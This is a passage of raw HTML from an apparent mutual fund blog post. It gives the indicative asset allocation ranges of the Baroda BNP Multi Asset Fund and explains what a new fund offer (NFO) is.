xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you 